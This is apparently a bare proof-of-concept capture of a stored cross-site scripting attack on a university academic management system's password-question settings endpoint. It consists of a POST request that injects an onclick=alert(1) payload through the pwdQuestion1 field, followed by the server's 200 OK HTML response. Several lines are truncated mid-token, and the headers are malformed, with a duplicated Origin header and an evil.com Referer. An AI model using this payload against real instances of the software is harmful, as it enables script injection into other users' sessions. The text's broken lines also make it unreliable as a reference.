 POST /jsxsd/grsz/grsz_xggrxx.do?Ves632DSdyV=NEW_XSD_WDZM
HTTP/1.1
Host:
Content-Length: 118
Cache-Control: max-age=0
Origin: http://
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.79 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://evil.com/ /jsxsd
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=E7A24C66C42B1A21348A49EE3E357CA5
Connection: close
Origin: foo.example.org
realName=%E4%BD%A0%E8%BE%89%E5%93%A5&pwdQuestion1=1"
onclick=alert(1)//&pwdAnswer1=1&pwdQuestion2=1&pwdAnswer2=1&pageSiz
e=10&edit=1
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=GBK
Vary: Accept-Encoding
Date: Thu, 19 Mar 2020 11:50:31 GMT
Connection: close
Content-Length: 5215
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport"content="width=device-width, initial-scale=1"/>
<!-- <title>长春大学综合教务管理系统-强智科技</title> -->
<title> 大学教学服务系统</title>
<script type="text/javascript" src="/jsxsd/js/conwork.js"></script>
<style>
body,div,dl,dt,p,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,blockquo
padding:0;
margin:0 auto; font-family:"微软雅黑"}
.wapbg{ background:url(/jsxsd/framework/images/index/tpbg.gif) repeat-x; min-width
.wap{ margin:0 auto; width:955px;}
.top{ height:150px; padding-left:85px;}
.middle{ height:296px;background:url(/jsxsd/framework/images/index/bgtp.gif) no-rep
.dl{width:312px;height:230px;position:absolute;right:60px;top:30px}
.dlti{font-size:24px;color:#333;position:absolute;top:5px;